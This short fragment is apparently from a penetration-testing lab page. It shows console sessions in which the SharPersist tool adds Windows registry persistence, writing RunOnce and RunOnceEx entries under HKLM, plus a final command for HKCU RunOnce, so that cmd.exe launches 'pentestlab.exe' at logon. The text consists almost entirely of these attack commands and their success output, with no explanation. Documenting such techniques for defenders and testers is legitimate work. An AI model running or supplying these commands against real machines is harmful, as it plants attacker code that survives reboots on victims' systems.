 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add